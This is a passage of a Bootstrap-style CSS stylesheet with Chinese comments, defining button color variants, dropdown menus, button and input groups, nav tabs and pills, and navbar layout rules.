.btn-default:active:hover,.btn-default.active:hover,.open > .dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open > .dropdown-toggle.btn-default:focus,.btn-default:active.focus,
.btn-default.active.focus,.open > .dropdown-toggle.btn-default.focus {color: #333;background-color: #d4d4d4;border-color: #8c8c8c;}
.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default {background-image: none;}
.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,
.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active {background-color: #fff;border-color: #ccc;}
.btn-default .badge {color: #fff;background-color: #333;}

/*按钮样式2*/
.btn-primary {color: #fff;background-color: #0192ED;border-color: #0192ED;outline:0px}
.btn-primary:focus,.btn-primary.focus {color: #fff;background-color: #0874B4;border-color: #0874B4;outline:0px}
.btn-primary:hover {color: #fff;background-color: #0874B4;border-color: #0874B4;outline:0px}
.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary {color: #fff;background-color: #085F95;border-color: #085F95;}
.btn-primary:active:hover,.btn-primary.active:hover,.open > .dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,
.open > .dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,
.btn-primary.active.focus,.open > .dropdown-toggle.btn-primary.focus {color: #fff;background-color: #085F95;border-color: #085F95;}
.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary {background-image: none;}
.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active {background-color: #79c0eb;border-color: #79c0eb;}
.btn-primary .badge {color: #337ab7;background-color: #fff;}

/*按钮样式3*/
.btn-danger {color: #fff;background-color: #f74a28;border-color: #f74a28;outline:0px}
.btn-danger:focus,.btn-danger.focus {color: #fff;background-color: #9c0909;border-color: #9c0909;outline:0px}
.btn-danger:hover {color: #fff;background-color: #d64124;border-color: #d64124;}
.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger {color: #fff;background-color: #9c0909;border-color: #9c0909;outline:0px}
.btn-danger:active:hover,.btn-danger.active:hover,.open > .dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,
.open > .dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,
.open > .dropdown-toggle.btn-danger.focus {color: #fff;background-color: #ac2925;border-color: #761c19;}
.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger {background-image: none;}
.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,
.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active {background-color: #d9534f;border-color: #d43f3a;}
.btn-danger .badge {color: #d9534f;background-color: #fff;}

/*按钮样式4*/
.btn-success { color: #fff; background-color: #5cb85c; border-color: #4cae4c;}
.btn-success:focus,.btn-success.focus { color: #fff; background-color: #449d44; border-color: #255625;}
.btn-success:hover {color: #fff; background-color: #449d44; border-color: #398439;}
.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success { color: #fff; background-color: #449d44; border-color: #398439;}
.btn-success:active:hover,.btn-success.active:hover,.open > .dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open > .dropdown-toggle.btn-success:focus,
.btn-success:active.focus,.btn-success.active.focus,.open > .dropdown-toggle.btn-success.focus { color: #fff; background-color: #398439; border-color: #255625;}
.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success { background-image: none;}
.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,
.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled]
.btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,
fieldset[disabled] .btn-success.active { background-color: #5cb85c; border-color: #4cae4c;}
.btn-success .badge { color: #5cb85c; background-color: #fff;}

/*按钮样式5*/
.btn-info { color: #fff; background-color: #5bc0de; border-color: #46b8da;}
.btn-info:focus,.btn-info.focus { color: #fff; background-color: #31b0d5; border-color: #1b6d85;}
.btn-info:hover {color: #fff;background-color: #31b0d5;border-color: #269abc;}
.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info {color: #fff;background-color: #31b0d5;border-color: #269abc;}
.btn-info:active:hover,.btn-info.active:hover,.open > .dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,
.open > .dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open > .dropdown-toggle.btn-info.focus {color: #fff;background-color: #269abc;border-color: #1b6d85;}
.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info {background-image: none;}
.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,
.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,
.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active {background-color: #5bc0de;border-color: #46b8da;}
.btn-info .badge {color: #5bc0de;background-color: #fff;}

/*按钮样式6*/
.btn-warning {color: #fff;background-color: #f0ad4e;border-color: #eea236;}
.btn-warning:focus,.btn-warning.focus {color: #fff;background-color: #ec971f;border-color: #985f0d;}
.btn-warning:hover {color: #fff;background-color: #ec971f;border-color: #d58512;}
.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning {color: #fff;background-color: #ec971f;border-color: #d58512;}
.btn-warning:active:hover,.btn-warning.active:hover,.open > .dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,
.btn-warning.active:focus,.open > .dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open > .dropdown-toggle.btn-warning.focus {color: #fff;background-color: #d58512;border-color: #985f0d;}
.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning {background-image: none;}
.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active {background-color: #f0ad4e;border-color: #eea236;}
.btn-warning .badge {color: #f0ad4e;background-color: #fff;}

.btn-link {font-weight: normal;color: #337ab7;border-radius: 0;}
.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link {background-color: transparent;-webkit-box-shadow: none;box-shadow: none;}
.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active {border-color: transparent;}
.btn-link:hover,.btn-link:focus {color: #23527c;text-decoration: underline;background-color: transparent;}
.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus {color: #777;text-decoration: none;}

.btn-lg,.btn-group-lg > .btn {padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 5px;}
.btn-sm,.btn-group-sm > .btn {padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}
.btn-xs,.btn-group-xs > .btn {padding: 1px 5px;font-size: 12px;line-height: 1.5;border-radius: 3px;}
.btn-block {display: block;width: 100%;}
.btn-block + .btn-block {margin-top: 5px;}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {width: 100%;}
.fade {opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in {opacity: 1;}
.collapse {display: none;}
.collapse.in {display: block;}
tr.collapse.in {display: table-row;}
tbody.collapse.in {display: table-row-group;}
.collapsing {
	position: relative;height: 0;overflow: hidden;
	-webkit-transition-timing-function: ease;
	-o-transition-timing-function: ease;
	transition-timing-function: ease;
	-webkit-transition-duration: .35s;
	-o-transition-duration: .35s;
	transition-duration: .35s;
	-webkit-transition-property: height, visibility;
	-o-transition-property: height, visibility;
	transition-property: height, visibility;
}
.caret {display: inline-block;width: 0;height: 0;margin-left: 2px;vertical-align: middle;border-top: 4px dashed;border-top: 4px solid \9;border-right: 4px solid transparent;border-left: 4px solid transparent;}
.dropup,
.dropdown {position: relative;}
.dropdown-toggle:focus {outline: 0;}
.dropdown-menu {
	position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 160px;padding: 5px 0;margin: 2px 0 0;font-size: 14px;text-align: left;list-style: none;background-color: #fff;
	-webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #ccc;border: 1px solid rgba(0, 0, 0, .15);border-radius: 4px;
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
}
.dropdown-menu.pull-right {right: 0;left: auto;}
.dropdown-menu .divider {height: 1px;margin: 9px 0;overflow: hidden;background-color: #e5e5e5;}
.dropdown-menu > li > a {display: block;padding: 3px 20px;clear: both;font-weight: normal;line-height: 1.42857143;color: #333;white-space: nowrap;cursor: pointer;}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {color: #262626;text-decoration: none;background-color: #f5f5f5;}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {color: #fff;text-decoration: none;background-color: #337ab7;outline: 0;}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {color: #777;}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {text-decoration: none;cursor: not-allowed;background-color: transparent;background-image: none;filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);}
.open > .dropdown-menu {display: block;}
.open > a {outline: 0;}
.dropdown-menu-right {right: 0;left: auto;}
.dropdown-menu-left {right: auto;left: 0;}
.dropdown-header {display: block;padding: 3px 20px;font-size: 12px;line-height: 1.42857143;color: #777;white-space: nowrap;}
.dropdown-backdrop {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 990;}
.pull-right > .dropdown-menu {right: 0;left: auto;}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {content: "";border-top: 0;border-bottom: 4px dashed;border-bottom: 4px solid \9;}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {top: auto;bottom: 100%;margin-bottom: 2px;}
@media (min-width: 768px) {.navbar-right .dropdown-menu {right: 0;left: auto;}
			   .navbar-right .dropdown-menu-left {right: auto;left: 0;}}
.btn-group,
.btn-group-vertical {position: relative;display: inline-block;vertical-align: middle;}
.btn-group > .btn,
.btn-group-vertical > .btn {position: relative;float: left;}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {z-index: 2;}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {margin-left: -1px;}
.btn-toolbar {margin-left: -5px;}
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {float: left;}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {margin-left: 5px;}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {border-radius: 0;}
.btn-group > .btn:first-child {margin-left: 0;}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {border-top-right-radius: 0;border-bottom-right-radius: 0;}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.btn-group > .btn-group {float: left;}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {border-radius: 0;}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {border-top-right-radius: 0;border-bottom-right-radius: 0;}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {outline: 0;}
.btn-group > .btn + .dropdown-toggle {padding-right: 8px;padding-left: 8px;}
.btn-group > .btn-lg + .dropdown-toggle {padding-right: 12px;padding-left: 12px;}
.btn-group.open .dropdown-toggle {-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);}
.btn-group.open .dropdown-toggle.btn-link {-webkit-box-shadow: none;box-shadow: none;}
.btn .caret {margin-left: 0;}
.btn-lg .caret {border-width: 5px 5px 0;border-bottom-width: 0;}
.dropup .btn-lg .caret {border-width: 0 5px 5px;}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {display: block;float: none;width: 100%;max-width: 100%;}
.btn-group-vertical > .btn-group > .btn {float: none;}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {margin-top: -1px;margin-left: 0;}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {border-radius: 0;}
.btn-group-vertical > .btn:first-child:not(:last-child) {border-top-right-radius: 4px;border-bottom-right-radius: 0;border-bottom-left-radius: 0;}
.btn-group-vertical > .btn:last-child:not(:first-child) {border-top-left-radius: 0;border-top-right-radius: 0;border-bottom-left-radius: 4px;}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {border-radius: 0;}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {border-top-left-radius: 0;border-top-right-radius: 0;}
.btn-group-justified {display: table;width: 100%;table-layout: fixed;border-collapse: separate;}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {display: table-cell;float: none;width: 1%;}
.btn-group-justified > .btn-group .btn {width: 100%;}
.btn-group-justified > .btn-group .dropdown-menu {left: auto;}
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {position: absolute;clip: rect(0, 0, 0, 0);pointer-events: none;}
.input-group {position: relative;display: table;border-collapse: separate;}
.input-group[class*="col-"] {float: none;padding-right: 0;padding-left: 0;}
.input-group .form-control {position: relative;z-index: 2;float: left;width: 100%;margin-bottom: 0;}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px;}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {height: 46px;line-height: 46px;}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {height: auto;}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {height: 30px;line-height: 30px;}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {height: auto;}
.input-group-addon,
.input-group-btn,
.input-group .form-control {display: table-cell;}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {border-radius: 0;}
.input-group-addon,
.input-group-btn {width: 1%;white-space: nowrap;vertical-align: middle;}
.input-group-addon {padding: 6px 12px;font-size: 14px;font-weight: normal;line-height: 1;color: #555;text-align: center;background-color: #eee;border: 1px solid #ccc;border-radius: 4px;}
.input-group-addon.input-sm {padding: 5px 10px;font-size: 12px;border-radius: 3px;}
.input-group-addon.input-lg {padding: 10px 16px;font-size: 18px;border-radius: 6px;}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {margin-top: 0;}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {border-top-right-radius: 0;border-bottom-right-radius: 0;}
.input-group-addon:first-child {border-right: 0;}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.input-group-addon:last-child {border-left: 0;}
.input-group-btn {position: relative;font-size: 0;white-space: nowrap;}
.input-group-btn > .btn {position: relative;}
.input-group-btn > .btn + .btn {margin-left: -1px;}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {z-index: 2;}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {margin-right: -1px;}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {z-index: 2;margin-left: -1px;}
.nav {padding-left: 0;margin-bottom: 0;list-style: none;}
.nav > li {position: relative;display: block;}
.nav > li > a {position: relative;display: block;padding: 10px 15px;}
.nav > li > a:hover,
.nav > li > a:focus {text-decoration: none;background-color: #eee;}
.nav > li.disabled > a {color: #777;}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {color: #777;text-decoration: none;cursor: not-allowed;background-color: transparent;}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {border-color: #337ab7;}
.nav .nav-divider {height: 1px;margin: 9px 0;overflow: hidden;background-color: #e5e5e5;}
.nav > li > a > img {max-width: none;}
.nav-tabs {border-bottom: 1px solid #ddd;}
.nav-tabs > li {float: left;margin-bottom: -1px;}
.nav-tabs > li > a {margin-right: 2px;line-height: 1.42857143;border: 1px solid transparent;border-radius: 4px 4px 0 0;}
.nav-tabs > li > a:hover {border-color: #eee #eee #ddd;}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {color: #555;cursor: default;background-color: #fff;border: 1px solid #ddd;border-bottom-color: transparent;}
.nav-tabs.nav-justified {width: 100%;border-bottom: 0;}
.nav-tabs.nav-justified > li {float: none;}
.nav-tabs.nav-justified > li > a {margin-bottom: 5px;text-align: center;}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {top: auto;left: auto;}
@media (min-width: 768px) {.nav-tabs.nav-justified > li {display: table-cell;width: 1%;}
			   .nav-tabs.nav-justified > li > a {margin-bottom: 0;}}
.nav-tabs.nav-justified > li > a {margin-right: 0;border-radius: 4px;}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {border: 1px solid #ddd;}
@media (min-width: 768px) {.nav-tabs.nav-justified > li > a {border-bottom: 1px solid #ddd;border-radius: 4px 4px 0 0;}
			   .nav-tabs.nav-justified > .active > a,
			   .nav-tabs.nav-justified > .active > a:hover,
			   .nav-tabs.nav-justified > .active > a:focus {border-bottom-color: #fff;}}
.nav-pills > li {float: left;}
.nav-pills > li > a {border-radius: 4px;}
.nav-pills > li + li {margin-left: 2px;}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {color: #fff;background-color: #337ab7;}
.nav-stacked > li {float: none;}
.nav-stacked > li + li {margin-top: 2px;margin-left: 0;}
.nav-justified {width: 100%;}
.nav-justified > li {float: none;}
.nav-justified > li > a {margin-bottom: 5px;text-align: center;}
.nav-justified > .dropdown .dropdown-menu {top: auto;left: auto;}
@media (min-width: 768px) {.nav-justified > li {display: table-cell;width: 1%;}
			   .nav-justified > li > a {margin-bottom: 0;}}
.nav-tabs-justified {border-bottom: 0;}
.nav-tabs-justified > li > a {margin-right: 0;border-radius: 4px;}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {border: 1px solid #ddd;}
@media (min-width: 768px) {.nav-tabs-justified > li > a {border-bottom: 1px solid #ddd;border-radius: 4px 4px 0 0;}
			   .nav-tabs-justified > .active > a,
			   .nav-tabs-justified > .active > a:hover,
			   .nav-tabs-justified > .active > a:focus {border-bottom-color: #fff;}}
.tab-content > .tab-pane {display: none;}
.tab-content > .active {display: block;}
.nav-tabs .dropdown-menu {margin-top: -1px;border-top-left-radius: 0;border-top-right-radius: 0;}
.navbar {position: relative;min-height: 50px;margin-bottom: 20px;border: 1px solid transparent;}
@media (min-width: 768px) {.navbar {border-radius: 4px;}}
@media (min-width: 768px) {.navbar-header {float: left;}}
.navbar-collapse {
	padding-right: 15px;padding-left: 15px;overflow-x: visible;-webkit-overflow-scrolling: touch;border-top: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
}
.navbar-collapse.in {overflow-y: auto;}
@media (min-width: 768px) {.navbar-collapse {width: auto;border-top: 0;-webkit-box-shadow: none;box-shadow: none;}
			   .navbar-collapse.collapse {display: block !important;height: auto !important;padding-bottom: 0;overflow: visible !important;}
			   .navbar-collapse.in {overflow-y: visible;}
			   .navbar-fixed-top .navbar-collapse,
			   .navbar-static-top .navbar-collapse,
			   .navbar-fixed-bottom .navbar-collapse {padding-right: 0;padding-left: 0;}}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {max-height: 340px;}
@media (max-device-width: 480px) and (orientation: landscape) {.navbar-fixed-top .navbar-collapse,
							       .navbar-fixed-bottom .navbar-collapse {max-height: 200px;}}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {margin-right: -15px;margin-left: -15px;}
@media (min-width: 768px) {.container > .navbar-header,
			   .container-fluid > .navbar-header,
			   .container > .navbar-collapse,
			   .container-fluid > .navbar-collapse {margin-right: 0;margin-left: 0;}}
.navbar-static-top {z-index: 1000;border-width: 0 0 1px;}
@media (min-width: 768px) {.navbar-static-top {border-radius: 0;}}
.navbar-fixed-top,
.navbar-fixed-bottom {position: fixed;right: 0;left: 0;z-index: 1030;}
@media (min-width: 768px) {.navbar-fixed-top,
			   .navbar-fixed-bottom {border-radius: 0;}}
.navbar-fixed-top {top: 0;border-width: 0 0 1px;}
.navbar-fixed-bottom {bottom: 0;margin-bottom: 0;border-width: 1px 0 0;}
.navbar-brand {float: left;height: 50px;padding: 15px 15px;font-size: 18px;line-height: 20px;}
.navbar-brand:hover,
.navbar-brand:focus {text-decoration: none;}
.navbar-brand > img {display: block;}
@media (min-width: 768px) {.navbar > .container .navbar-brand,
			   .navbar > .container-fluid .navbar-brand {margin-left: -15px;}}
.navbar-toggle {position: relative;float: right;padding: 9px 10px;margin-top: 8px;margin-right: 15px;margin-bottom: 8px;background-color: transparent;background-image: none;border: 1px solid transparent;border-radius: 4px;}
.navbar-toggle:focus {outline: 0;}
.navbar-toggle .icon-bar {display: block;width: 22px;height: 2px;border-radius: 1px;}
.navbar-toggle .icon-bar + .icon-bar {margin-top: 4px;}
@media (min-width: 768px) {.navbar-toggle {display: none;}}
.navbar-nav {margin: 7.5px -15px;}
.navbar-nav > li > a {padding-top: 10px;padding-bottom: 10px;line-height: 20px;}
@media (max-width: 767px) {.navbar-nav .open .dropdown-menu {position: static;float: none;width: auto;margin-top: 0;background-color: transparent;border: 0;-webkit-box-shadow: none;box-shadow: none;}
			   .navbar-nav .open .dropdown-menu > li > a,
			   .navbar-nav .open .dropdown-menu .dropdown-header {padding: 5px 15px 5px 25px;}
			   .navbar-nav .open .dropdown-menu > li > a {line-height: 20px;}
			   .navbar-nav .open .dropdown-menu > li > a:hover,
			   .navbar-nav .open .dropdown-menu > li > a:focus {background-image: none;}}
@media (min-width: 768px) {.navbar-nav {float: left;margin: 0;}
			   .navbar-nav > li {float: left;}
			   .navbar-nav > li > a {padding-top: 15px;padding-bottom: 15px;}}
.navbar-form {
	padding: 10px 15px;margin-top: 8px;margin-right: -15px;margin-bottom: 8px;margin-left: -15px;border-top: 1px solid transparent;border-bottom: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
}
@media (min-width: 768px) {.navbar-form .form-group {display: inline-block;margin-bottom: 0;vertical-align: middle;}
			   .navbar-form .form-control {display: inline-block;width: auto;vertical-align: middle;}
			   .navbar-form .form-control-static {display: inline-block;}
			   .navbar-form .input-group {display: inline-table;vertical-align: middle;}
			   .navbar-form .input-group .input-group-addon,
			   .navbar-form .input-group .input-group-btn,
			   .navbar-form .input-group .form-control {width: auto;}
			   .navbar-form .input-group > .form-control {width: 100%;}
			   .navbar-form .control-label {margin-bottom: 0;vertical-align: middle;}
			   .navbar-form .radio,
			   .navbar-form .checkbox {display: inline-block;margin-top: 0;margin-bottom: 0;vertical-align: middle;}
			   .navbar-form .radio label,
			   .navbar-form .checkbox label {padding-left: 0;}
			   .navbar-form .radio input[type="radio"],
			   .navbar-form .checkbox input[type="checkbox"] {position: relative;margin-left: 0;}
			   .navbar-form .has-feedback .form-control-feedback {top: 0;}}
@media (max-width: 767px) {.navbar-form .form-group {margin-bottom: 5px;}
			   .navbar-form .form-group:last-child {margin-bottom: 0;}}
@media (min-width: 768px) {.navbar-form {width: auto;padding-top: 0;padding-bottom: 0;margin-right: 0;margin-left: 0;border: 0;-webkit-box-shadow: none;box-shadow: none;}}
.navbar-nav > li > .dropdown-menu {margin-top: 0;border-top-left-radius: 0;border-top-right-radius: 0;}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {margin-bottom: 0;border-top-left-radius: 4px;border-top-right-radius: 4px;border-bottom-right-radius: 0;border-bottom-left-radius: 0;}
.navbar-btn {margin-top: 8px;margin-bottom: 8px;}
.navbar-btn.btn-sm {margin-top: 10px;margin-bottom: 10px;}
.navbar-btn.btn-xs {margin-top: 14px;margin-bottom: 14px;}
.navbar-text {margin-top: 15px;margin-bottom: 15px;}
@media (min-width: 768px) {.navbar-text {float: left;margin-right: 15px;margin-left: 15px;}}
@media (min-width: 768px) {.navbar-left {float: left !important;}
			   .navbar-right {float: right !important;margin-right: -15px;}
			   .navbar-right ~ .navbar-right {margin-right: 0;}}
.navbar-default {background-color: #f8f8f8;border-color: #e7e7e7;}
.navbar-default .navbar-brand {color: #777;}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {color: #5e5e5e;background-color: transparent;}
.navbar-default .navbar-text {color: #777;}
.navbar-default .navbar-nav > li > a {color: #777;}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {color: #333;background-color: transparent;}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {color: #555;background-color: #e7e7e7;}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
